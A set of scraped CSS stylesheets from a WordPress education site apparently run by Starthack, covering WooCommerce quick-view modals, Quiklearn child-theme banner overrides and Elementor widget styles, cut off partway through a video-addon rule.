.rtsb-wl-product-quantity,.rtsb-wishlist-table .rtsb-wl-product-remove{text-align:center;vertical-align:middle}.rtsb-quick-view-btn:focus{outline:none}#rtsb-modal .rtsb-modal-body{padding:10px}#rtsb-modal div.images{float:left;margin:0;opacity:1!important;width:40%}#rtsb-modal div.summary{float:left;font-size:inherit;margin:0;padding:15px;width:60%}#rtsb-modal div.woocommerce-product-rating:after,#rtsb-modal div.woocommerce-product-rating:before{clear:both;content:"";display:table}#rtsb-modal div.woocommerce-product-rating a.woocommerce-review-link{display:none}#rtsb-modal .onsale{left:5px;right:auto;top:5px}#rtsb-modal figure.woocommerce-product-gallery__wrapper>div:not(:first-child){display:none}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-close{height:30px;width:30px}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body{padding:40px 30px}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .rtwpvg-product{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .rtwpvg-images{max-width:45%}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .summary{margin-left:0;max-width:55%;padding-left:30px;width:100%}@media (max-width:767px){.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .summary{margin-top:20px;max-width:100%;padding-left:0}}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .summary .product_title{color:#000719;font-size:36px;font-weight:inherit;margin-bottom:10px}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .summary .price{color:#000719;font-weight:500;line-height:1.2;margin-bottom:10px;margin-top:0}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .summary .price .woocommerce-Price-amount{font-size:24px}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .summary .price del{opacity:.5}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .summary .woocommerce-product-details__short-description p{margin:20px 0}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .summary .stock.in-stock{margin-bottom:20px!important}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .summary .rtsb-social-share .rtsb-share-btn{padding:10px}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .summary .rtsb-social-share .rtsb-share-btn svg{height:15px;width:15px}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .summary .cart{margin-bottom:20px;padding:0}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .summary .quantity .qty{width:6rem}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .summary .single_add_to_cart_button{margin-bottom:0;margin-top:0;min-height:42px;padding:12px 24px}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .summary .single_add_to_cart_button:focus{outline:0}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .elementor .rtwpvg-images{max-width:100%}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .product{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:unset}@media (max-width:767px){.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .product{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .quantity{margin-bottom:0}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .woocommerce-product-rating{margin-bottom:10px;margin-top:0}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .woocommerce-product-gallery{margin-bottom:0;margin-right:0}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .product_meta{border-top:0;margin-bottom:20px;padding-top:0}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .product_meta>span{margin-right:5px}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .product_meta a{margin-left:5px}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .onsale{border-radius:initial;height:auto;left:15px;line-height:1;min-height:unset;min-width:unset;padding:10px 15px;position:absolute;top:15px;width:auto;z-index:11}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .star-rating span:before{color:#fcb428}.rtsb-ui-modal .quick-view-product-wrapper .elementor-widget-rtsb-product-image .woocommerce-product-gallery{width:100%}@media (max-width:480px){#rtsb-modal div.images,#rtsb-modal div.summary{float:none;width:100%}#rtsb-modal div.summary{float:left;margin:0;padding:15px;width:100%}}.rtsb_theme_Avada .single-product{z-index:100000}.rtsb_theme_Avada .single-product .quantity{border:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.rtsb_theme_Avada .single-product form.cart{margin:0}@media only screen and (max-width:767px){.rtsb-row.rtsb-mobile-flex-row{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}}


--- FILE ---
content_type: text/css
request_url: https://www.starthack.fr/wp-content/themes/quiklearn-child/style.css?ver=e454dedca3ce4d0a6bb093bcaea4107b
body_size: 557
content:
/*
Theme Name:     Quiklearn Child Theme
Template:       quiklearn
Theme URI:      http://radiustheme.com/demo/wordpress/themes/quiklearn
Author:         RadiusTheme
Author URI:     http://radiustheme.com
Description:    Quiklearn is a clean and modern theme for all kinds of Education and Learning Institute.
Version:        1.0
Text Domain:    quiklearn
Tags: 			theme-options, featured-images, post-formats, one-column, two-columns, right-sidebar, custom-background, custom-header, editor-style, sticky-post, threaded-comments, translation-ready
License:   	  	Envato split License
License URI:  	https://themeforest.net/licenses/terms/regular
*/

.course-filter-reset {
  white-space: nowrap !important;
}

/* override dribble icon to tiktok icon */
body .fa-dribbble:before {
  content: '\e07b' !important;
}

body .fa-dribbble::before {
  content: '\e07b' !important;
}

body li.post-author {
  display: none;
}

body .footer-content-area .widget .footer-social li a {
  background: #0086e5 !important;
  background-color: #0086e5 !important;
}

.no-wrap,
.no-wrap .elementor-widget-wrap {
  flex-wrap: nowrap;
}

#home-courses-slider .swiper-slide {
  height: auto !important;
}
#home-courses-slider .rt-course-box {
  height: 100%;
}

#home-testimonials-slider .item-content {
  height: 100%;
}

.footer-low-text {
  position: relative;
}

.footer-low-text small {
  position: absolute;
  left: 0;
}

.rt-course-box .rt-course-cat {
  flex-wrap: wrap;
}

.rt-course-box .rt-course-cat a {
  margin-right: 10px;
  margin-bottom: 10px;
}

.stretch-slider .swiper-slide {
  height: auto;
}

.stretch-slider .swiper-slide .rt-item {
  height: 100%;
}

.stretch-slider .swiper-slide .rt-item .item-content {
  height: 100%;
  align-items: start;
}

#home-search-form .input-group {
  flex-wrap: nowrap;
}

#home-search-form .input-group button {
  white-space: nowrap;
}

body.post-type-archive-lp_course .entry-banner,
body.post-type-archive-etn .entry-banner {
  background-color: #0086e5;
}

body.post-type-archive-lp_course .entry-banner .entry-banner-content,
body.post-type-archive-lp_course
  .entry-banner
  .entry-banner-content
  .entry-title,
body.post-type-archive-etn .entry-banner .entry-banner-content,
body.post-type-archive-etn .entry-banner .entry-banner-content .entry-title {
  color: white;
  text-align: center;
}

.entry-banner h1 {
  margin-top: 0 !important;
}

body.post-type-archive-lp_course
  .entry-banner
  .entry-banner-content
  .entry-title {
  margin: 0;
}

#home-two-col .elementor-section.elementor-inner-section {
  height: 100%;
}

#home-two-col .elementor-section.elementor-inner-section i {
  font-size: 15px;
}

.rt-event-archive-wrap .rt-event-item {
  height: 100%;
}

.learnpress-page .lp-course-buttons .lp-button {
  text-transform: none;
}

body.error404 div.entry-banner {
  display: none !important;
}

.entry-banner.custom-banner {
  /* Mobile styles (default) */
  background-color: rgba(35, 81, 113, 1) !important;
  background-image: linear-gradient(
    90deg,
    rgba(5, 11, 16, 1) 0%,
    rgba(35, 81, 113, 1) 58%
  ) !important;
  background-repeat: no-repeat !important;
  background-size: contain !important;
  background-position: 210% 50%; /* Mobile position */
}

/* Tablet */
@media (min-width: 768px) {
  .entry-banner.custom-banner {
    background-position: 210% 50%;
  }
}

/* Small desktop */
@media (min-width: 992px) {
  .entry-banner.custom-banner {
    background-position: 120% 50%;
  }
}

/* Large desktop */
@media (min-width: 1200px) {
  .entry-banner.custom-banner {
    background-position: 90% 50%;
  }
}

@media (min-width: 767.98px) {
  body.post-type-archive-lp_course .entry-banner.custom-banner {
    background-image: url('./assets/images/banner/5.png'),
      linear-gradient(90deg, rgba(5, 11, 16, 1) 0%, rgba(35, 81, 113, 1) 58%) !important;
  }

  body.blog .entry-banner.custom-banner {
    background-image: url('./assets/images/banner/3.png'),
      linear-gradient(90deg, rgba(5, 11, 16, 1) 0%, rgba(35, 81, 113, 1) 58%) !important;
  }

  body.page-contact .entry-banner.custom-banner {
    background-image: url('./assets/images/banner/1.png'),
      linear-gradient(90deg, rgba(5, 11, 16, 1) 0%, rgba(35, 81, 113, 1) 58%) !important;
  }
}

@media (min-width: 992px) {
  body.post-type-archive-etn .entry-banner.custom-banner {
    background-image: url('./assets/images/banner/4.png'),
      linear-gradient(90deg, rgba(5, 11, 16, 1) 0%, rgba(35, 81, 113, 1) 58%) !important;
  }

  body.page-a-propos-de-starthack-organisme-de-formation
    .entry-banner.custom-banner {
    background-image: url('./assets/images/banner/2.png'),
      linear-gradient(90deg, rgba(5, 11, 16, 1) 0%, rgba(35, 81, 113, 1) 58%) !important;
  }
}

@media (min-width: 992px) {
}

.entry-banner.custom-banner .entry-banner-content,
.entry-banner.custom-banner .entry-banner-content h1 {
  text-align: left !important;
  text-transform: uppercase;
  color: white;
}

.entry-banner.custom-banner .entry-banner-content .starthack-logo {
  width: 180px;
  margin-bottom: 20px;
}

.entry-banner.custom-banner span.banner-underlight {
  background: #ffde59;
  line-height: 48px;
  display: inline-block;
  color: #1e435d;
  padding: 0 7px;
}

.banner-underlight {
  background: #ffde59 !important;
  line-height: 48px;
}

.entry-banner.custom-banner span.banner-underlight.white {
  background: white;
}

#social-home .elementor-container.elementor-column-gap-narrow.ui-sortable {
  margin-left: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.starthack.fr/wp-content/themes/quiklearn/assets/css/elementor.css?ver=1769994600
body_size: 8525
content:
/*-------------------------------------    
CSS INDEX
===================================
#. EL: Default
#. EL: Swiper Nav
#. EL: Button
#. EL: CTA
#. EL: Section Title
#. EL: Title With Text
#. EL: Hero Banner
#. EL: Social Link
#. EL: Info box
#. EL: Skill Bar
#. EL: Image Animation
#. EL: Shape Animation
#. EL: Video Addon
#. EL: Contact Info
#. EL: Progress Bar
#. EL: Counter
#. EL: Accordion
#. EL: Pricing Table
#. EL: Testimonial
#. EL: Testimonial Marquee
#. EL: Post Grid
#. EL: Post Slider
#. EL: Logo Slider
#. EL: Theia Sticky Sidebar
#. EL: Custom css
#. EL: LP Press
    01. Default
    02. Rating
    03. Instructor
    04. Course
    05. Course Cat
---------------------------------------*/
/*-----------------------
#. EL: Default
------------------------*/
@media(max-width: 991px) {
	.custom-align-center {
		text-align: center;
	}
	.custom-align-left {
		text-align: left;
	}
	.custom-align-right {
		text-align: right;
	}
}
.top:after,
.bottom:after,
.left:after,
.right:after {
	display: none;
}
/*-------------------------------------
#. EL: Swiper Nav
---------------------------------------*/
.rt-swiper-nav .swiper-navigation > div {
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    column-gap: 12px;
    text-align: center;
    background-image: none;
    width: 60px;
    height: 60px;
    line-height: 1;
    outline: none;
    font-size: 13px;
    color: var(--quiklearn-body-color);
    background-color: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.05);
    border-radius: 50%;
    margin-top: 0;
    top: 50%;
    z-index: 1;
    transform: translateY(-50%);
    transition: all 0.21s ease-in-out;
}
.rt-swiper-nav .swiper-navigation > div:hover {
    background: var(--quiklearn-primary-color);
    border: 1px solid transparent;
    color: #ffffff;
}
.rt-swiper-nav .swiper-button-prev {
    left: -30px;
}
.rt-swiper-nav .swiper-button-next {
    right: -30px;
}
@media(max-width: 1199px) {    
    .rt-swiper-nav .swiper-button-prev {
        left: 0;
    }
    .rt-swiper-nav .swiper-button-next {
        right: 0;
    }
}
.rt-swiper-nav .swiper-pagination {
    position: relative;
    margin-top: 30px;
    z-index: 1;
}
.rt-swiper-nav .swiper-pagination .swiper-pagination-bullet {
    width: 15px;
    height: 15px;
    background: #d9d9d9;
    border-radius: 50%;
    margin: 5px;
    opacity: 1;
    transition: all 0.21s ease-in-out;
}
.rt-swiper-nav .swiper-pagination .swiper-pagination-bullet-active {
    background: var(--quiklearn-primary-color);
}
.rt-swiper-nav .swiper-navigation > div:after {
    display: none;
}
.swiper-slide.visible-first,
.swiper-slide.visible-last {
    opacity: 0.5;
    transition: all 1s ease-in-out;
}
/*top right*/
.top-right .rt-swiper-slider .swiper-navigation {
    position: absolute;
    right: 0;
    top: -70px;
}
.top-right .rt-swiper-slider .swiper-button-prev {
    left: -130px;
}
.top-right .rt-swiper-slider .swiper-button-next {
    right: 0;
}
.elementor-section-full_width .top-right .rt-swiper-slider .swiper-navigation {
    right: calc( ((100% - 1290px ) / 2 ) + 12px );
}
@media(max-width: 1290px) {    
    .elementor-section-full_width .top-right .rt-swiper-slider .swiper-navigation {
        right: 12px;
    }
}
@media(max-width: 767px) {
    .rt-swiper-nav .swiper-navigation,
    .rt-swiper-nav .swiper-pagination {
        display: none;
    }
}
.swiper-container-vertical>.swiper-wrapper {
    flex-direction: column;
}
.swiper-container-vertical>.swiper-pagination-bullets {
    right: 10px;
    top: 50%;
    transform: translate3d(0, -50%, 0);
}
.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 5px 0;
    display: block;
}
/*-------------------------------------
#. EL: Button
--------------------------------------*/
.rt-button .button-text-left {
    margin-left: 10px;
}
.rt-button .button-text-right {
    margin-right: 10px;
}
.rt-button .icon {
    font-size: 12px;
}
.rt-button .icon-right i {
    padding-left: 10px;
}
.rt-button .icon-left i {
    padding-right: 10px;
}
/*-------------------------------------
#. EL: CTA
--------------------------------------*/
.rt-call-action {
    position: relative;
    padding-top: 34px;
}
.rt-call-action:after {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    background-color: var(--quiklearn-primary-color);
}
.rt-call-action .rt-action-item {
    display: flex;
    align-items: center;
    gap: 40px;    
    padding-right: 40px;
    position: relative;
    z-index: 0;
}
.rt-call-action .rt-action-img {
    position: relative;
    width: 270px;
}
.rt-call-action .rt-action-img .shape {
    position: absolute;
    left: -120px;
    bottom: 0;
    z-index: -1;
}
.rt-call-action .rt-title {
    flex: 1;
    padding: 24px 0;
    color: var(--quiklearn-white-color);
}
@media(max-width: 1024px) {
    .rt-call-action .rt-action-img {
        width: auto;
    }
    .rt-call-action .rt-action-img .shape {
        left: 0;
    }
}
@media(max-width: 991px) {
    .rt-call-action {
        padding-top: 0;
    }
    .rt-call-action .rt-action-item {
        flex-direction: column;
        gap: 24px;
        padding: 70px 35px;
        text-align: center;
    }
    .rt-call-action .rt-title {
        padding: 0;
        text-align: center;
    }
}
@media(max-width: 767px) {
    .rt-call-action .rt-title br {
        display: none;
    }
    .rt-call-action .rt-title {
        font-size: 28px;
        line-height: 1.4;
    }

}
/*-------------------------------------
#. EL: Section Title
--------------------------------------*/
.rt-section-title .title-holder {
    position: relative;
}
.rt-section-title .entry-title {
    position: relative;
    display: inline-block;
    margin-bottom: 0;
    line-height: 1.3;
}
.rt-section-title .entry-title span:not(.shape-line) {
    color: var(--quiklearn-primary-color);
}
.rt-section-title .entry-title span:not(.shape-line)::after {
    content: url(../element/red-star.svg);
    position: absolute;
    right: -240px;
    top: -15px;
    width: 111.73px;
    height: 105.45px;
}
.rt-section-title .sub-title {
    position: relative;
    display: block;
    color: var(--quiklearn-body-color);
    font-size: 15px;
    font-weight: 500;
    margin-bottom: 7px;
    letter-spacing: 0.6px;
    line-height: 1.4;
    z-index: 1;
}
/*style 2*/
.rt-section-title.style2 .entry-text {
    margin-top: 28px;
}
.rt-section-title.style2 .entry-text span:not(.shape-line) {
    color: var(--quiklearn-heading-color);
    font-weight: 600;
}
.rt-section-title .shape-line {
    position: absolute;
    right: 0;
    left: 0;
    bottom: -24px;
    text-align: center;
}
@media(max-width: 991px) {
    .rt-section-title .entry-title br,
    .rt-section-title .entry-text br {
        display: none;
    }
}
/*-------------------------------------
#. EL: Title WITH Text
--------------------------------------*/
.rt-title-text {
    position: relative;
}
.rt-title-text .entry-title {
    position: relative;
    display: inline-block;
    margin-bottom: 12px;
    line-height: 1.3;
}
.rt-title-text .entry-subtitle {
    position: relative;
    display: block;
    color: var(--quiklearn-body-color);
    font-size: 15px;
    font-weight: 500;
    margin-bottom: 7px;
    letter-spacing: 0.6px;
    line-height: 1.4;
    z-index: 1;
}
.rt-title-text .entry-content {
    color: var(--quiklearn-body-color);
}
.rt-title-text .entry-title .shape-line {
    position: absolute;
    right: 0;
    left: 0;
    bottom: -24px;
    text-align: center;
}
@media only screen and (min-width: 768px) {
    .rt-title-text .list-two-col {
        columns: 2;
        -webkit-columns: 2;
        -moz-columns: 2;
        column-gap: 40px;
    }
}
.rt-title-text ul {
	margin: 0;
	padding: 0;
	list-style: none;
    display: inline-block;
}
.rt-title-text ul li {
    font-size: 18px;
	font-weight: 500;
	color: var(--quiklearn-heading-color);
    position: relative;
    margin-bottom: 12px;
    display: flex;
    align-items: center;
}
.rt-title-text ul li:last-child {
	margin-bottom: 0 !important;
}
.rt-title-text ul li i {
    font-size: 11px;
    margin-right: 10px;
    width: 22px;
    height: 22px;
    color: var(--quiklearn-white-color);
    background-color: var(--quiklearn-primary-color);
    border-radius: 50%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
@media(max-width: 991px) {
	.custom-align-center .rt-title-text {
		text-align: center;
	}
}
@media(max-width: 991px) {    
    .rt-title-text .entry-title br,
    .rt-title-text .entry-content br {
        display: none;
    }
}
/*-------------------------------------
#. EL: Hero Banner
--------------------------------------*/
.rt-hero-banner {
    position: relative;
}
.rt-hero-banner .entry-title {
    position: relative;
    display: inline-block;
    margin-bottom: 18px;
    line-height: 1.4;
}
.rt-hero-banner .entry-subtitle {
    position: relative;
    display: block;
    color: var(--quiklearn-body-color);
    font-size: 15px;
    font-weight: 500;
    margin-bottom: 7px;
    letter-spacing: 0.6px;
    line-height: 1.4;
    z-index: 1;
}
.rt-hero-banner .entry-title .shape-line {
    position: absolute;
    right: 0;
    left: 0;
    bottom: -24px;
    text-align: center;
    margin: 0;
}
.rt-hero-banner .entry-content {
    color: var(--quiklearn-body-color);
}
.rt-hero-banner .entry-content span {
    color: var(--quiklearn-heading-color);
    font-weight: 600;
}
.rt-hero-banner .button-list {
    display: flex;
    column-gap: 20px;
    margin-top: 10px;
}
.rt-hero-banner .entry-title span:not(.shape-line) {
    position: relative;
    padding: 15px;
    z-index: 1;
}
.rt-hero-banner .entry-title span:not(.shape-line)::before {
    content: "";
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    height: 100%;
    background-color: #ffcd20;
    mask: url(../element/hero-shape-yellow.svg) no-repeat center / contain;
    -webkit-mask: url(../element/hero-shape-yellow.svg) no-repeat center / contain;
    z-index: -1;
}
@media(max-width: 767px) {
    .rt-hero-banner .entry-title br,
    .rt-hero-banner .entry-content br {
        display: none;
    }
}
@media(max-width: 425px) {
    .rt-hero-banner .entry-title .shape-line {
        display: none;
    }
    .rt-hero-banner .entry-title span {
        display: inherit;
        padding: 5px;
    }
}
/*-------------------------------------
#. EL: Social Link
---------------------------------------*/
.rt-social-links {
    position: fixed;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    z-index: 99;
    width: 60px;
    background-color: var(--quiklearn-white-color);
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 15%);
    padding: 45px 0 25px;
    text-align: center;
    font-size: 15px;
}
.rt-social-links .rt-social-item {
    display: grid;
    grid-gap: 10px;
    padding-top: 70px;
}
.rt-social-links .rt-social-item a {
    color: var(--quiklearn-grey-color-3);
}
.rt-social-links .rt-social-item a:hover {
    color: var(--quiklearn-primary-color);
}
.rt-social-links .social-label {
    position: relative;
    font-weight: 600;
    letter-spacing: 1px;
    transform: rotate(90deg);
    white-space: nowrap;
    color: var(--quiklearn-heading-color);
}
.rt-social-links .social-label:before {
    position: absolute;
    content: "";
    left: 68px;
    top: 13px;
    height: 1px;
    width: 35px;
    background-color: var(--quiklearn-border-color);
}
/*-------------------------------------
#. EL: Info box
--------------------------------------*/
.rt-info-box .rt-info-item {
    position: relative;
}
.rt-info-box .rt-info-item .rt-content {
    position: relative;
    word-break: break-word;
    z-index: 1;
}
.rt-info-box .rt-info-item .rt-icon {
    color: var(--quiklearn-primary-color);
    font-size: 50px;
    position: relative;
    overflow: hidden;
}
.rt-info-box .rt-info-item .rt-img img {
    max-width: 100px;
}
.rt-info-box .rt-info-item .rt-icon svg {
    width: 60px;
}
.rt-info-box .rt-info-item .rt-title {
    position: relative;
    font-size: 20px;
    margin-bottom: 0;
    line-height: 1.4;
}
.rt-info-box .rt-info-item .rt-title a {
    color: var(--quiklearn-heading-color);
}
.rt-info-box .rt-info-item .rt-title a:hover {
    color: var(--quiklearn-primary-color);
}
.rt-info-box .rt-info-item .rt-text {
    color: var(--quiklearn-body-color);
    margin-top: 7px;
}
.rt-info-box .rt-info-item .rt-button {
    margin-top: 20px;
}
.rt-info-box .rt-info-item .rt-button a {
    padding: 12px 24px;
}
@media(max-width: 767px) {
    .rt-info-box .rt-info-item .rt-text br {
        display: none;
    }
}
/*info style 01*/
.rt-info-1 .rt-info-item {
    display: inline-flex;
    column-gap: 20px;
}
.rt-info-1 .rt-info-item .rt-icon {
    color: var(--quiklearn-white-color);
    background: linear-gradient(137.46deg, #9A8CFE 2.9%, #543EE8 93.62%);
    border-radius: 15px;
    width: 90px;
    height: 90px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
.rt-info-1 .rt-info-item:hover .rt-icon i,
.rt-info-1 .rt-info-item:hover .rt-icon svg {
    animation: toBottomFromTop 0.8s forwards;
}
/*info style 02*/
.rt-info-2 .rt-info-item {
    display: flex;
    align-items: center;
    column-gap: 30px;
    padding: 24px;
    background-color: var(--quiklearn-grey-color-1);
    border-radius: 10px;
    transition: all 0.21s ease-in-out;
}
.rt-info-2 .rt-info-item:hover {
    transform: translateX(20px);
}
.rt-info-2 .rt-info-item .rt-media {
    min-width: 52px;
}
/*info style 03*/
.rt-info-3 .rt-info-item {
    display: flex;
    align-items: center;
    column-gap: 24px;
}
.rt-info-3 .rt-media {
    position: relative;
    min-width: 68px;
    display: flex;
    justify-content: center;
}
.rt-info-3 .rt-info-item .rt-icon {
    display: flex;
    overflow: unset;
    z-index: 1;
}
.rt-info-3 .rt-info-item .rt-shape-icon {
    position: absolute;
    bottom: -8px;
    left: 0;
    z-index: 0;
    font-size: 70px;
}
.rt-info-3 .rt-info-item:hover .rt-icon i,
.rt-info-3 .rt-info-item:hover .rt-icon svg {
    animation: wobble 1.5s forwards;
}
/*info style 08*/
.rt-info-4 {
    text-align: center;
}
.rt-info-4 .rt-info-item {
    background-color: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 10px;
    padding: 55px 40px;
}
.rt-info-4 .rt-info-item .rt-title {
    font-size: 24px;
}
.rt-info-4 .rt-info-item .rt-media {
    margin-bottom: 25px;
}
.rt-info-4 .rt-info-item .rt-icon {
    color: var(--quiklearn-white-color);
    background: linear-gradient(130deg, #7A66FF 0%, #EBDFFF 115%);
    box-shadow: 0px 4px 20px #D0D0D0;
    border-radius: 50%;
    width: 90px;
    height: 90px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    transition: all 0.21s ease-in-out;
}
.rt-info-4 .rt-info-item:hover .rt-icon {
    transform: scale(1.12) translateY(-12px);
}
.rt-info-4 .rt-info-item:hover .rt-icon i,
.rt-info-4 .rt-info-item:hover .rt-icon svg {
    animation: toBottomFromTop 0.8s forwards;
}
/*info style 05*/
.rt-info-5 .rt-info-item {
    display: inline-flex;
    column-gap: 20px;
}
.rt-info-5 .rt-info-item .rt-icon {
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 10px;
    width: 90px;
    height: 90px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    transition: all 0.41s ease-in-out;
}
.rt-info-5 .rt-info-item:hover .rt-icon {
    color: var(--quiklearn-white-color);
}
.rt-info-5 .rt-info-item .rt-icon::before {
    content: "";
    border-radius: 10px;
    position: absolute;
    width: 0;
    height: 0;
    background-color: var(--quiklearn-primary-color);
    top: 0;
    left: 0;
    transition: all 0.41s ease-in-out;
    z-index: -1;
}
.rt-info-5 .rt-info-item:hover .rt-icon::before {
    width: 120%;
    height: 120%;
}
/*-------------------------------------
#. EL: Skill Bar
---------------------------------------*/
.rt-skills {
    overflow: hidden;
}
.rt-skills .rt-skill-each {
    margin-top: 15px;
    margin-bottom: 16px;
}
.rt-skills .rt-skill-each:last-child {
    margin-bottom: 0;
}
.rt-skills .rt-skill-each .rt-name {
    color: var(--quiklearn-heading-color);
    font-size: 17px;
    font-weight: 600;
    margin-bottom: 10px;
    letter-spacing: 0.3px;
}
.rt-skills .rt-skill-each .progress {
    background-color: var(--quiklearn-grey-color-1);
    border-radius: 0;
    box-shadow: none;
    height: 8px;
    overflow: visible;
    margin: 0;
}
.rt-skills .rt-skill-each .progress .progress-bar {
    position: relative;
    background: var(--quiklearn-primary-color);
    border-radius: 0;
    height: 8px;
    overflow: inherit;
}
.rt-skills .rt-skill-each .progress .progress-bar > span {
    font-size: 18px;
    font-weight: 600;
    color: var(--quiklearn-heading-color);
    position: absolute;
    right: 0;
    top: -34px;
    padding-bottom: 10px;
    line-height: 1;
}
/*-------------------------------------
#. EL: Image Animation
-------------------------------------*/
.rt-image-banner .rt-banner-item {
    position: relative;
}
.rt-image-banner .rt-banner-item img {
    position: relative;
}
.rt-image-banner ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.rt-image-banner .rt-image {
    display: inline-block;
    position: relative;
    z-index: 1;
}
.rt-image-banner .rt-shapes .shape {
    position: absolute;
}
/*banner style 1*/
.rt-banner-style-1 .rt-banner-item {
    display: block;
}
.rt-banner-style-1 .rt-banner-item img {
    width: 100%;
}
/*banner style 2*/
.rt-banner-style-2 .rt-shapes .shape1 {
    top: 15px;
    left: 20%;
    z-index: -1;
}
.rt-banner-style-2 .rt-shapes .shape2 {
    top: 32%;
    left: 80%;
    z-index: -1;
}
/*banner style 3*/
.rt-banner-style-3 .rt-shapes .shape1 {
    top: 5%;
    left: 130px;
    z-index: -1;
}
.rt-banner-style-3 .rt-shapes .shape2 {
    top: -5%;
    left: 54%;
    z-index: -1;
}
.rt-banner-style-3 .rt-shapes .shape3 {
    top: 32%;
    left: 80%;
    z-index: -1;
}
/*banner style 4*/
.rt-banner-style-4 .rt-shapes .shape1 {
    top: 190px;
    left: 0;
}
.rt-banner-style-4 .rt-shapes .shape2 {
    top: 0;
    left: 150px;
}
.rt-banner-style-4 .rt-shapes .shape3 {
    top: 0;
    right: 120px;
}
.rt-banner-style-4 .rt-shapes .shape4 {
    bottom: 168px;
    right: 0;
}
/*banner style 5*/
.rt-banner-style-5 .rt-shapes .shape1 {
    left: -155px;
    bottom: 0;
    top: unset;
    z-index: -1;
}
.rt-banner-style-5 .rt-shapes .shape2 {
    left: 90px;
    bottom: 22%;
    top: unset;
    z-index: -1;
}
.rt-banner-style-5 .rt-shapes .shape3 {
    top: 21%;
    left: 30px;
    right: unset;
    z-index: -1;
}
.rt-banner-style-5 .rt-shapes .shape4 {
    left: 43%;
    right: unset;
    bottom: unset;
    top: 8%;
    z-index: -1;
}
.rt-banner-style-5 .rt-shapes .shape5 {
    left: unset;
    right: 20%;
    margin: auto;
    bottom: unset;
    top: 1%;
    z-index: -1;
}
.rt-banner-style-5 .rt-shapes .shape6 {
    left: unset;
    right: -115px;
    bottom: 15%;
}
.rt-banner-style-5 .rt-shapes .shape7 {
    bottom: 0;
    right: -10px;
    z-index: -1;
}
/*banner style 6*/
.rt-banner-style-6 .rt-shapes .shape1 {
    top: 15px;
    left: 20%;
    z-index: -1;
}
@media(max-width: 767px) {
    .rt-image-banner ul.rt-shapes {
        display: none;
    }
}
/*-------------------------------------
#. EL: Shape Animation
---------------------------------------*/
.rt-shape-layout .rt-icon {
    font-size: 74px;
}
.rt-shape-style2 .rt-image {
    display: inline-block;
}
/*-------------------------------------
#. EL: Video Addon
---------------------------------------*/
.rt-video-layout {
    position: relative;
    z-index: 1;
}
.rt-video-layout .rt-video .rt-img {
    position: relative;
    display: inline-block;
}
.rt-video-layout .rt-video .rt-img:after {
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
